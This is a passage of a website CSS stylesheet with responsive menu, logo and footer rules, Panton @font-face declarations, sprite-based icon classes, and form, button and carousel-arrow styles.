    padding-left: 20px;
    margin: 0 0 0 0;
    font-size: 18px;
  }
  .main-menu-wrap .menu > li > a {
    height: 60px;
    line-height: 60px;
  }
  .main-menu-wrap .menu > li ul {
    width: 245px;
    font-size: 18px;
  }
  .main-menu-wrap .menu > li li a {
    padding: 11px 20px;
  }
  .logo {
    min-height: 60px;
    line-height: 56px;
    padding-left: 82px;
    font-size: 18px;
	z-index: 2;
  }
  .logo .logo-title {
    font-size: 32px;
    max-height: 64px;
  }
  .logo .logo-pic {
    width: 60px;
  }
  .logo .logo-pic img,
  .logo .logo-pic svg {
    max-width: 60px;
    max-height: 60px;
  }
  .logo .logo-subtitle {
    margin-top: 0;
  }
}
@media (min-width: 1600px) {
  .footer .main-panel {
    padding-left: 700px;
  }
  .footer .footer-wrap {
    width: 700px;
    padding-right: 290px;
    margin-left: -700px;
  }
  .footer .menu-wrap {
    width: 290px;
    margin-right: -290px;
  }
  .footer .soc-wrap {
    margin-left: 235px;
  }
  .header .logo-outer-wrap {
    max-width: 400px;
  }
  .main-menu-wrap {
    padding-left: 25px;
    font-size: 20px;
    padding-right: 44px;
  }
  .main-menu-wrap .menu > li li a {
    padding-left: 25px;
    padding-right: 25px;
  }
}
/* ----------------------------------- *\
      fonts
\* ----------------------------------- */
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraBold.eot');
  src: local('Panton ExtraBold'), local('Panton-ExtraBold'), url('../fonts/Panton-ExtraBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraBold.woff') format('woff'), url('../fonts/Panton-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-RegularItalic.eot');
  src: local('Panton Regular Italic'), local('Panton-RegularItalic'), url('../fonts/Panton-RegularItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-RegularItalic.woff') format('woff'), url('../fonts/Panton-RegularItalic.ttf') format('truetype');
  font-weight: normal;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ThinItalic.eot');
  src: local('Panton Thin Italic'), local('Panton-ThinItalic'), url('../fonts/Panton-ThinItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ThinItalic.woff') format('woff'), url('../fonts/Panton-ThinItalic.ttf') format('truetype');
  font-weight: 100;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Bold.eot');
  src: local('Panton Bold'), local('Panton-Bold'), url('../fonts/Panton-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Bold.woff') format('woff'), url('../fonts/Panton-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraLight.eot');
  src: local('Panton ExtraLight'), local('Panton-ExtraLight'), url('../fonts/Panton-ExtraLight.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraLight.woff') format('woff'), url('../fonts/Panton-ExtraLight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraBoldItalic.eot');
  src: local('Panton ExtraBold Italic'), local('Panton-ExtraBoldItalic'), url('../fonts/Panton-ExtraBoldItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraBoldItalic.woff') format('woff'), url('../fonts/Panton-ExtraBoldItalic.ttf') format('truetype');
  font-weight: 800;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-ExtraLightItalic.eot');
  src: local('Panton ExtraLight Italic'), local('Panton-ExtraLightItalic'), url('../fonts/Panton-ExtraLightItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-ExtraLightItalic.woff') format('woff'), url('../fonts/Panton-ExtraLightItalic.ttf') format('truetype');
  font-weight: 200;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Thin.eot');
  src: local('Panton Thin'), local('Panton-Thin'), url('../fonts/Panton-Thin.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Thin.woff') format('woff'), url('../fonts/Panton-Thin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-SemiBold.eot');
  src: local('Panton SemiBold'), local('Panton-SemiBold'), url('../fonts/Panton-SemiBold.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-SemiBold.woff') format('woff'), url('../fonts/Panton-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Heavy.eot');
  src: local('Panton Heavy'), local('Panton-Heavy'), url('../fonts/Panton-Heavy.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Heavy.woff') format('woff'), url('../fonts/Panton-Heavy.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-SemiBoldItalic.eot');
  src: local('Panton SemiBold Italic'), local('Panton-SemiBoldItalic'), url('../fonts/Panton-SemiBoldItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-SemiBoldItalic.woff') format('woff'), url('../fonts/Panton-SemiBoldItalic.ttf') format('truetype');
  font-weight: 600;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-BoldItalic.eot');
  src: local('Panton Bold Italic'), local('Panton-BoldItalic'), url('../fonts/Panton-BoldItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-BoldItalic.woff') format('woff'), url('../fonts/Panton-BoldItalic.ttf') format('truetype');
  font-weight: bold;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-BlackItalic.eot');
  src: local('Panton Black Italic'), local('Panton-BlackItalic'), url('../fonts/Panton-BlackItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-BlackItalic.woff') format('woff'), url('../fonts/Panton-BlackItalic.ttf') format('truetype');
  font-weight: 900;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-LightItalic.eot');
  src: local('Panton Light Italic'), local('Panton-LightItalic'), url('../fonts/Panton-LightItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-LightItalic.woff') format('woff'), url('../fonts/Panton-LightItalic.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Regular.eot');
  src: local('Panton Regular'), local('Panton-Regular'), url('../fonts/Panton-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Regular.woff') format('woff'), url('../fonts/Panton-Regular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-HeavyItalic.eot');
  src: local('Panton Heavy Italic'), local('Panton-HeavyItalic'), url('../fonts/Panton-HeavyItalic.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-HeavyItalic.woff') format('woff'), url('../fonts/Panton-HeavyItalic.ttf') format('truetype');
  font-weight: 900;
  font-style: italic;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Light.eot');
  src: local('Panton Light'), local('Panton-Light'), url('../fonts/Panton-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Light.woff') format('woff'), url('../fonts/Panton-Light.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Panton';
  src: url('../fonts/Panton-Black.eot');
  src: local('Panton Black'), local('Panton-Black'), url('../fonts/Panton-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Panton-Black.woff') format('woff'), url('../fonts/Panton-Black.ttf') format('truetype');
  font-weight: 900;
  font-style: normal;
}
/*
Icon classes can be used entirely standalone. They are named after their original file names.

```html
<i class="icon-home"></i>
```
*/
.i-a01 {
  background-image: url(../img/spr.png);
  background-position: -437px -116px;
  width: 20px;
  height: 12px;
}
.i-a02 {
  background-image: url(../img/spr.png);
  background-position: 0px -94px;
  width: 32px;
  height: 58px;
}
.i-a03 {
  background-image: url(../img/spr.png);
  background-position: -349px -337px;
  width: 14px;
  height: 22px;
}
.i-a04 {
  background-image: url(../img/spr.png);
  background-position: -229px -172px;
  width: 18px;
  height: 30px;
}
.i-a05 {
  background-image: url(../img/spr.png);
  background-position: -272px -433px;
  width: 41px;
  height: 7px;
}
.i-a06 {
  background-image: url(../img/spr.png);
  background-position: -333px -433px;
  width: 41px;
  height: 7px;
}
.i-a07 {
  background-image: url(../img/spr.png);
  background-position: -45px -337px;
  width: 18px;
  height: 30px;
}
.i-a08 {
  background-image: url(../img/spr.png);
  background-position: -223px -337px;
  width: 18px;
  height: 30px;
}
.i-a09 {
  background-image: url(../img/spr.png);
  background-position: -394px -433px;
  width: 41px;
  height: 7px;
}
.i-a10 {
  background-image: url(../img/spr.png);
  background-position: -437px -208px;
  width: 6px;
  height: 10px;
}
.i-a11 {
  background-image: url(../img/spr.png);
  background-position: -437px -80px;
  width: 10px;
  height: 16px;
}
.i-a12 {
  background-image: url(../img/spr.png);
  background-position: -477px -27px;
  width: 29px;
  height: 5px;
}
.i-a13 {
  background-image: url(../img/spr.png);
  background-position: -477px 0px;
  width: 41px;
  height: 7px;
}
.i-blank {
  background-image: url(../img/spr.png);
  background-position: -477px -52px;
  width: 1px;
  height: 1px;
}
.i-ico-att {
  background-image: url(../img/spr.png);
  background-position: -328px -51px;
  width: 9px;
  height: 31px;
}
.i-ico-att02 {
  background-image: url(../img/spr.png);
  background-position: -198px -172px;
  width: 11px;
  height: 38px;
}
.i-ico-close-l {
  background-image: url(../img/spr.png);
  background-position: -90px -387px;
  width: 24px;
  height: 24px;
}
.i-ico-close {
  background-image: url(../img/spr.png);
  background-position: -314px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-cnt01-h {
  background-image: url(../img/spr.png);
  background-position: 0px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt01-hl {
  background-image: url(../img/spr.png);
  background-position: 0px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt01-l {
  background-image: url(../img/spr.png);
  background-position: -273px -55px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt01 {
  background-image: url(../img/spr.png);
  background-position: -173px -337px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt02-h {
  background-image: url(../img/spr.png);
  background-position: -272px -232px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt02-hl {
  background-image: url(../img/spr.png);
  background-position: -273px -110px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt02-l {
  background-image: url(../img/spr.png);
  background-position: -273px -165px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt02 {
  background-image: url(../img/spr.png);
  background-position: -100px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt03-h {
  background-image: url(../img/spr.png);
  background-position: -150px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt03-hl {
  background-image: url(../img/spr.png);
  background-position: -165px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt03-l {
  background-image: url(../img/spr.png);
  background-position: -273px 0px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt03 {
  background-image: url(../img/spr.png);
  background-position: -328px -203px;
  width: 30px;
  height: 30px;
}
.i-ico-cnt04-h {
  background-image: url(../img/spr.png);
  background-position: -300px -337px;
  width: 29px;
  height: 29px;
}
.i-ico-cnt04-hl {
  background-image: url(../img/spr.png);
  background-position: -55px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt04-l {
  background-image: url(../img/spr.png);
  background-position: -110px -232px;
  width: 35px;
  height: 35px;
}
.i-ico-cnt04 {
  background-image: url(../img/spr.png);
  background-position: -388px 0px;
  width: 29px;
  height: 29px;
}
.i-ico-eye-h {
  background-image: url(../img/spr.png);
  background-position: -104px -433px;
  width: 21px;
  height: 12px;
}
.i-ico-eye-hl {
  background-image: url(../img/spr.png);
  background-position: -60px -433px;
  width: 24px;
  height: 14px;
}
.i-ico-eye-l {
  background-image: url(../img/spr.png);
  background-position: -328px -253px;
  width: 24px;
  height: 14px;
}
.i-ico-eye {
  background-image: url(../img/spr.png);
  background-position: -145px -433px;
  width: 21px;
  height: 12px;
}
.i-ico-frm01-h {
  background-image: url(../img/spr.png);
  background-position: -228px -120px;
  width: 20px;
  height: 30px;
}
.i-ico-frm01-hl {
  background-image: url(../img/spr.png);
  background-position: -152px -172px;
  width: 26px;
  height: 40px;
}
.i-ico-frm01-l {
  background-image: url(../img/spr.png);
  background-position: -106px -172px;
  width: 26px;
  height: 40px;
}
.i-ico-frm01 {
  background-image: url(../img/spr.png);
  background-position: -292px -287px;
  width: 20px;
  height: 30px;
}
.i-ico-frm02-h {
  background-image: url(../img/spr.png);
  background-position: -332px -287px;
  width: 25px;
  height: 30px;
}
.i-ico-frm02-hl {
  background-image: url(../img/spr.png);
  background-position: -53px -172px;
  width: 33px;
  height: 40px;
}
.i-ico-frm02-l {
  background-image: url(../img/spr.png);
  background-position: 0px -172px;
  width: 33px;
  height: 40px;
}
.i-ico-frm02 {
  background-image: url(../img/spr.png);
  background-position: -83px -337px;
  width: 25px;
  height: 30px;
}
.i-ico-frm03-h {
  background-image: url(../img/spr.png);
  background-position: -328px -153px;
  width: 19px;
  height: 30px;
}
.i-ico-frm03-hl {
  background-image: url(../img/spr.png);
  background-position: -228px -60px;
  width: 25px;
  height: 40px;
}
.i-ico-frm03-l {
  background-image: url(../img/spr.png);
  background-position: -228px 0px;
  width: 25px;
  height: 40px;
}
.i-ico-frm03 {
  background-image: url(../img/spr.png);
  background-position: -261px -337px;
  width: 19px;
  height: 30px;
}
.i-ico-frm04-h {
  background-image: url(../img/spr.png);
  background-position: -128px -337px;
  width: 25px;
  height: 30px;
}
.i-ico-frm04-hl {
  background-image: url(../img/spr.png);
  background-position: -175px -60px;
  width: 33px;
  height: 40px;
}
.i-ico-frm04-l {
  background-image: url(../img/spr.png);
  background-position: -175px 0px;
  width: 33px;
  height: 40px;
}
.i-ico-frm04 {
  background-image: url(../img/spr.png);
  background-position: 0px -337px;
  width: 25px;
  height: 30px;
}
.i-ico-frm05-h {
  background-image: url(../img/spr.png);
  background-position: -246px -287px;
  width: 26px;
  height: 30px;
}
.i-ico-frm05-hl {
  background-image: url(../img/spr.png);
  background-position: -106px -94px;
  width: 34px;
  height: 40px;
}
.i-ico-frm05-l {
  background-image: url(../img/spr.png);
  background-position: -52px -94px;
  width: 34px;
  height: 40px;
}
.i-ico-frm05 {
  background-image: url(../img/spr.png);
  background-position: -200px -287px;
  width: 26px;
  height: 30px;
}
.i-ico-frm06-h {
  background-image: url(../img/spr.png);
  background-position: -388px -325px;
  width: 26px;
  height: 26px;
}
.i-ico-frm06-hl {
  background-image: url(../img/spr.png);
  background-position: -220px -232px;
  width: 32px;
  height: 32px;
}
.i-ico-frm06-l {
  background-image: url(../img/spr.png);
  background-position: -175px -120px;
  width: 32px;
  height: 32px;
}
.i-ico-frm06 {
  background-image: url(../img/spr.png);
  background-position: -388px -279px;
  width: 26px;
  height: 26px;
}
.i-ico-frm07-h {
  background-image: url(../img/spr.png);
  background-position: -134px -387px;
  width: 30px;
  height: 23px;
}
.i-ico-frm07-hl {
  background-image: url(../img/spr.png);
  background-position: -328px 0px;
  width: 40px;
  height: 31px;
}
.i-ico-frm07-l {
  background-image: url(../img/spr.png);
  background-position: -328px -102px;
  width: 40px;
  height: 31px;
}
.i-ico-frm07 {
  background-image: url(../img/spr.png);
  background-position: -184px -387px;
  width: 30px;
  height: 23px;
}
.i-ico-menu {
  background-image: url(../img/spr.png);
  background-position: 0px -433px;
  width: 40px;
  height: 17px;
}
.i-ico-search-l {
  background-image: url(../img/spr.png);
  background-position: -50px -287px;
  width: 30px;
  height: 30px;
}
.i-ico-search {
  background-image: url(../img/spr.png);
  background-position: -46px -387px;
  width: 24px;
  height: 24px;
}
.i-ico-select01 {
  background-image: url(../img/spr.png);
  background-position: -437px -178px;
  width: 19px;
  height: 10px;
}
.i-ico-select02 {
  background-image: url(../img/spr.png);
  background-position: -437px -148px;
  width: 19px;
  height: 10px;
}
.i-ico-select03 {
  background-image: url(../img/spr.png);
  background-position: -186px -433px;
  width: 23px;
  height: 12px;
}
.i-ico-select04 {
  background-image: url(../img/spr.png);
  background-position: -229px -433px;
  width: 23px;
  height: 12px;
}
.i-ico-soc01-h {
  background-image: url(../img/spr.png);
  background-position: -437px -40px;
  width: 20px;
  height: 20px;
}
.i-ico-soc01-hl {
  background-image: url(../img/spr.png);
  background-position: -388px -95px;
  width: 26px;
  height: 26px;
}
.i-ico-soc01-l {
  background-image: url(../img/spr.png);
  background-position: -388px -49px;
  width: 26px;
  height: 26px;
}
.i-ico-soc01 {
  background-image: url(../img/spr.png);
  background-position: -274px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc02-h {
  background-image: url(../img/spr.png);
  background-position: -234px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc02-hl {
  background-image: url(../img/spr.png);
  background-position: -388px -141px;
  width: 26px;
  height: 26px;
}
.i-ico-soc02-l {
  background-image: url(../img/spr.png);
  background-position: -388px -187px;
  width: 26px;
  height: 26px;
}
.i-ico-soc02 {
  background-image: url(../img/spr.png);
  background-position: -394px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc03-h {
  background-image: url(../img/spr.png);
  background-position: -354px -387px;
  width: 20px;
  height: 20px;
}
.i-ico-soc03-hl {
  background-image: url(../img/spr.png);
  background-position: 0px -387px;
  width: 26px;
  height: 26px;
}
.i-ico-soc03-l {
  background-image: url(../img/spr.png);
  background-position: -388px -233px;
  width: 26px;
  height: 26px;
}
.i-ico-soc03 {
  background-image: url(../img/spr.png);
  background-position: -437px 0px;
  width: 20px;
  height: 20px;
}
.i-ico-zoom-l {
  background-image: url(../img/spr.png);
  background-position: 0px 0px;
  width: 75px;
  height: 74px;
}
.i-ico-zoom {
  background-image: url(../img/spr.png);
  background-position: -95px 0px;
  width: 60px;
  height: 60px;
}
/* ----------------------------------- *\
      forms elements styles
\* ----------------------------------- */
.btn,
button,
input[type="submit"] {
  height: 30px;
  line-height: 30px;
  border: none;
  background: #ff7e00;
  border-radius: 5px;
  padding: 0 24px;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 600;
  color: #fff;
  text-decoration: none;
  min-width: 220px;
}
.btn.fancybox-button,
button.fancybox-button,
input[type="submit"].fancybox-button {
  min-width: 0;
}
.btn:hover,
button:hover,
input[type="submit"]:hover {
  background: #ff7e00;
}
.btn.btn-large,
button.btn-large,
input[type="submit"].btn-large {
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  padding: 0 30px;
  min-width: 200px;
}
.btn.btn-medium,
button.btn-medium,
input[type="submit"].btn-medium {
  height: 35px;
  line-height: 35px;
  min-width: 220px;
}
.btn.clr-second,
button.clr-second,
input[type="submit"].clr-second {
  background: #ff7e00;
}
.btn.clr-second:hover,
button.clr-second:hover,
input[type="submit"].clr-second:hover {
  background: #5ec9ff;
}
.btn.clr-third,
button.clr-third,
input[type="submit"].clr-third {
  background: #ff7e00;
}
.btn.clr-third:hover,
button.clr-third:hover,
input[type="submit"].clr-third:hover {
  background: #0094cb;
}
.btn.btn-second,
button.btn-second,
input[type="submit"].btn-second {
  font-size: 15px;
  border-radius: 0;
}
.btn.btn-arrow:after,
button.btn-arrow:after,
input[type="submit"].btn-arrow:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -272px -433px;
  width: 41px;
  height: 7px;
  margin-left: 13px;
  margin-top: -2px;
}
.btn.btn-main,
button.btn-main,
input[type="submit"].btn-main {
  padding: 0 10px;
  display: block;
  width: 100%;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="time"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="range"],
input[type="search"],
input[type="tel"],
input[type="url"] {
  height: 30px;
  border-radius: 5px;
  border: 2px solid #ff7e00;
  padding: 0 15px;
  font-size: 17px;
  font-weight: 400;
  color: #ff7e00;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  background-color: rgba(0, 0, 0, 0);
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="time"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="range"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus {
  border-color: #5ec9ff;
  color: #5ec9ff;
}
select:focus[placeholder]::-webkit-input-placeholder,
textarea:focus[placeholder]::-webkit-input-placeholder,
input[type="text"]:focus[placeholder]::-webkit-input-placeholder,
input[type="password"]:focus[placeholder]::-webkit-input-placeholder,
input[type="time"]:focus[placeholder]::-webkit-input-placeholder,
input[type="date"]:focus[placeholder]::-webkit-input-placeholder,
input[type="email"]:focus[placeholder]::-webkit-input-placeholder,
input[type="number"]:focus[placeholder]::-webkit-input-placeholder,
input[type="range"]:focus[placeholder]::-webkit-input-placeholder,
input[type="search"]:focus[placeholder]::-webkit-input-placeholder,
input[type="tel"]:focus[placeholder]::-webkit-input-placeholder,
input[type="url"]:focus[placeholder]::-webkit-input-placeholder {
  color: #5ec9ff;
}
select:focus[placeholder]:-moz-placeholder,
textarea:focus[placeholder]:-moz-placeholder,
input[type="text"]:focus[placeholder]:-moz-placeholder,
input[type="password"]:focus[placeholder]:-moz-placeholder,
input[type="time"]:focus[placeholder]:-moz-placeholder,
input[type="date"]:focus[placeholder]:-moz-placeholder,
input[type="email"]:focus[placeholder]:-moz-placeholder,
input[type="number"]:focus[placeholder]:-moz-placeholder,
input[type="range"]:focus[placeholder]:-moz-placeholder,
input[type="search"]:focus[placeholder]:-moz-placeholder,
input[type="tel"]:focus[placeholder]:-moz-placeholder,
input[type="url"]:focus[placeholder]:-moz-placeholder {
  color: #5ec9ff;
}
select:focus[placeholder]::-moz-placeholder,
textarea:focus[placeholder]::-moz-placeholder,
input[type="text"]:focus[placeholder]::-moz-placeholder,
input[type="password"]:focus[placeholder]::-moz-placeholder,
input[type="time"]:focus[placeholder]::-moz-placeholder,
input[type="date"]:focus[placeholder]::-moz-placeholder,
input[type="email"]:focus[placeholder]::-moz-placeholder,
input[type="number"]:focus[placeholder]::-moz-placeholder,
input[type="range"]:focus[placeholder]::-moz-placeholder,
input[type="search"]:focus[placeholder]::-moz-placeholder,
input[type="tel"]:focus[placeholder]::-moz-placeholder,
input[type="url"]:focus[placeholder]::-moz-placeholder {
  color: #5ec9ff;
}
select:focus[placeholder]:-ms-input-placeholder,
textarea:focus[placeholder]:-ms-input-placeholder,
input[type="text"]:focus[placeholder]:-ms-input-placeholder,
input[type="password"]:focus[placeholder]:-ms-input-placeholder,
input[type="time"]:focus[placeholder]:-ms-input-placeholder,
input[type="date"]:focus[placeholder]:-ms-input-placeholder,
input[type="email"]:focus[placeholder]:-ms-input-placeholder,
input[type="number"]:focus[placeholder]:-ms-input-placeholder,
input[type="range"]:focus[placeholder]:-ms-input-placeholder,
input[type="search"]:focus[placeholder]:-ms-input-placeholder,
input[type="tel"]:focus[placeholder]:-ms-input-placeholder,
input[type="url"]:focus[placeholder]:-ms-input-placeholder {
  color: #5ec9ff;
}
textarea {
  height: 125px;
  padding-top: 5px;
  padding-bottom: 5px;
  resize: none;
  line-height: 20px;
}
select {
  display: block;
  width: 100%;
  padding-right: 0;
  background-color: #fff;
  background-image: url(../img/main/select.png);
  background-position: right center;
  background-repeat: no-repeat;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none!important;
  line-height: 1em;
  text-indent: 0.01px;
  -o-text-overflow: '';
     text-overflow: '';
  outline: none;
}
select::-ms-expand {
  display: none;
}
[placeholder]::-webkit-input-placeholder {
  color: #53bcee;
}
[placeholder]:-moz-placeholder {
  color: #53bcee;
}
[placeholder]::-moz-placeholder {
  color: #53bcee;
}
[placeholder]:-ms-input-placeholder {
  color: #53bcee;
}
.hover .btn-action-ico:after,
.hover .btn-action-ico img.hover,
.hover .btn-action-ico svg.hover {
  opacity: 0;
}
.hover:hover .btn-action-ico:before,
.hover:hover .btn-action-ico img,
.hover:hover .btn-action-ico svg {
  opacity: 0;
}
.hover:hover .btn-action-ico:after,
.hover:hover .btn-action-ico img.hover,
.hover:hover .btn-action-ico svg.hover {
  opacity: 1;
}
.slider-arrows-second .owl-prev,
.slider-arrows-second .owl-next {
  width: 40px;
  height: 40px;
}
.slider-arrows-second .owl-prev:before,
.slider-arrows-second .owl-next:before,
.slider-arrows-second .owl-prev:after,
.slider-arrows-second .owl-next:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -45px -337px;
  width: 18px;
  height: 30px;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.slider-arrows-second .owl-prev:after,
.slider-arrows-second .owl-next:after {
  background-image: url(../img/spr.png);
  background-position: -223px -337px;
  width: 18px;
  height: 30px;
  opacity: 0;
}
.slider-arrows-second .owl-prev:hover:before,
.slider-arrows-second .owl-next:hover:before {
  opacity: 0;
}
.slider-arrows-second .owl-prev:hover:after,
.slider-arrows-second .owl-next:hover:after {
  opacity: 1;
}
.slider-arrows-second .owl-prev:before,
.slider-arrows-second .owl-prev:after {
  -webkit-transform: -webkit-rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.slider-arrows-main .owl-prev,
.slider-arrows-main .owl-next {
  width: 30px;
  height: 60px;
  background: rgba(102, 76, 195, 0.2);
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.slider-arrows-main .owl-prev:hover,
.slider-arrows-main .owl-next:hover {
  background: rgba(102, 76, 195, 0.55);
}
.slider-arrows-main .owl-prev:hover:before,
.slider-arrows-main .owl-next:hover:before {
  opacity: 0.75;
}
.slider-arrows-main .owl-prev:before,
.slider-arrows-main .owl-next:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -349px -337px;
  width: 14px;
  height: 22px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.slider-arrows-main .owl-prev:before {
  -webkit-transform: -webkit-rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.owl-dot,
.owl-prev,
.owl-next {
  background: none;
  border: none;
  border-radius: 0;
  min-width: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 0;
  display: block;
  position: relative;
  overflow: hidden;
  text-indent: -999px;
}
.owl-dot:hover,
.owl-prev:hover,
.owl-next:hover {
  background: none;
}
.btn-action-back {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-right: 50px;
  font-size: 18px;
  text-decoration: none;
  font-weight: 400;
  color: #ff7e00;
}
.btn-action-back:hover {
  text-decoration: underline;
}
.btn-action-back:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -477px -27px;
  width: 29px;
  height: 5px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.btn-action-more {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 18px;
  font-weight: 400;
  text-transform: uppercase;
  text-align: left;
  color: #5ec9ff;
  text-decoration: underline;
  padding-right: 56px;
}
.btn-action-more:hover {
  text-decoration: none;
}
.btn-action-more:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -394px -433px;
  width: 41px;
  height: 7px;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -4px;
}
.btn-action-toggle-menu {
  display: block;
  width: 24px;
  height: 24px;
  border: 2px solid #22b9f1;
  border-radius: 50%;
  position: relative;
  overflow: hidden;
}
.btn-action-toggle-menu:before,
.btn-action-toggle-menu:after {
  content: "";
  display: block;
  width: 12px;
  height: 2px;
  background: #22b9f1;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px 0 0 -6px;
  -webkit-transition: -webkit-transform ease 0.2s;
  transition: -webkit-transform ease 0.2s;
  -o-transition: transform ease 0.2s;
  transition: transform ease 0.2s;
  transition: transform ease 0.2s, -webkit-transform ease 0.2s;
}
.btn-action-toggle-menu:before {
  -webkit-transform: -webkit-rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.btn-action-toggle-menu.active:before {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.btn-action-close {
  display: block;
  position: relative;
  overflow: hidden;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  border: 2px solid #ffffff;
}
.btn-action-close:after,
.btn-action-close:before {
  content: "";
  display: block;
  width: 22px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  margin: -1px 0 0 -11px;
  -webkit-transform: -webkit-rotate(45deg);
  -webkit-transform: rotate(45deg);
